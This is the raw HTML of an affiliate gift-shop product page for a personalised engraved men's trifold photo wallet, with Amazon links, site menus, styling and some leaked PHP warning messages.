z-index:9999;
}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-31673 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/">Personalised Gifts For Men</a><i class="fa fa-angle-right"></i>Men&#8217;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-31673" class="mt__40 post-31673 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="1131" height="1118" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Personalised Photo Wallets for Men, Custom Trifold Engraved Men&#039;s Photo Wallets, Personalised Christmas Gifts for Him/Husband/Dad/Son" title="Personalised Photo Wallets for Men, Custom Trifold Engraved Men&#039;s Photo Wallets, Personalised Christmas Gifts for Him/Husband/Dad/Son" data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" data-large_image_width="1131" data-large_image_height="1118" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg 1131w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_-300x297.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_-1024x1012.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_-150x148.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_-768x759.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_-148x146.jpg 148w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_-470x465.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_-750x741.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_-120x119.jpg 120w" sizes="(max-width: 1131px) 100vw, 1131px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/" rel="tag">Personalised Gifts For Men</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg&description=Men&#8217;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Men&#8217;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.99</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 19.8 - 23.09</span><a href="https://www.amazon.co.uk/s?k=Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>Looking for a unique and special gift idea? Look no further &#8211; introducing these fabulous Customized Photo Wallets!  </p>
<p> With these Custom Wallets, you have the freedom to add your own personal touch. Add a cherished photo, your initials, name, or even an inspiring message &#8211; the choice is yours!  ✉️</p>
<p> Not only are these wallets a stylish accessory, but they also allow you to capture a moment that will last forever.  ✨ Whether it&#8217;s a cherished memory, a special occasion, or a meaningful quote, these Custom Wallets allow you to carry that sentiment with you wherever you go. </p>
<p> Perfect for all ages, these Personalised Gifts are ideal for occasions such as Father&#8217;s Day, wedding anniversaries, Christmas, the birth of a baby, birthdays, or any other special event.  </p>
<p> And the best part? We offer FREE personalization! Using advanced laser engraving techniques, your chosen design will be beautifully etched onto the wallet. Just remember, the higher the pixel quality of your photo, the better the final result will be!  ️ </p>
<p> But that&#8217;s not all &#8211; these Personalised PU leather wallets are designed to be both functional and stylish. They feature a clear ID window, 6 credit card slots, a convenient zipped pocket, and two cash pockets. Everything you need, neatly organized in one compact design.  </p>
<p> Want to know how to personalize your own wallet? It&#8217;s easy! Simply choose your preferred color, click on &#8220;customize now,&#8221; upload your chosen image, enter any text you desire, and voila &#8211; a unique gift is ready to go!  ️ Surprise your husband, dad, or boyfriend with a one-of-a-kind present that they will cherish forever.</p>
<p> Don&#8217;t wait &#8211; order your Customized Photo Wallet today and make every moment count! ✨</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1002961</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/" rel="tag">Personalised Gifts For Men</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg&description=Men&#8217;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/719Ugeal-jL._AC_SL1200_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
